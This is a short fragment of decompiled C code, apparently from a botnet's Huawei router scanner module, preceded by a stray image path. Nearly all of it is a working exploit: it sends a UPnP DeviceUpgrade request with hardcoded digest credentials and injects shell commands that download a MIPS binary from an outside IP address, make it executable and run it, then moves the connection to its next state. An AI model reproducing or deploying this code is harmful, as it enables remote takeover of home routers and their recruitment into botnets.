 246 if ( conn->state == 2 )
247 {
248 util_strcpy(
249 conn->payload_buf,
250 "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\n"
251 "Content-Length: 430\r\n"
252 "Connection: keep-alive\r\n"
253 "Accept: */*\r\n"
254 "Authorization: Digest username=\"dslf-config\", realm=\"HuaweiHomeGateway\", nonce=\"88645cefb1f9ede0e336e"
255 "3569d75ee30\", uri=\"/ctrlt/DeviceUpgrade_1\", response=\"3612f843a42db38f48f59d2a3597e19c\", algorithm=\""
256 "MD5\", qop=\"auth\", nc=00000001, cnonce=\"248d1a2560100669\"\r\n"
257 "\r\n"
258 "<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle="
259 "\"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:service:WA"
260 "NPPPConnection:1\"><NewStatusURL>$ cd /tmp; >DIR & cd /var; >DIR; /bin/busybox wget -g 148.72.176.78 -l ke"
261 "n -r /ken.mips; /bin/busybox chmod 777 ken; ./ken)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDo"
262 "wnloadURL></u:Upgrade></s:Body></s:Envelope>\r\n"
263 "\r\n");
264 v14 = util_strlen(conn->payload_buf);
265 send((unsigned int)conn->fd, conn->payload_buf, v14, 0x4000LL);
266 util_zero(conn->payload_buf, 1024);
267 v0 = 1024LL;
268 util_zero(conn->rdbuf, 1024);
269 close((unsigned int)conn->fd);
270 v3 = (unsigned __int64)conn;
271 huaweiscanner_setup_connection(conn);
272 conn->state = 3;
273 continue;
274 }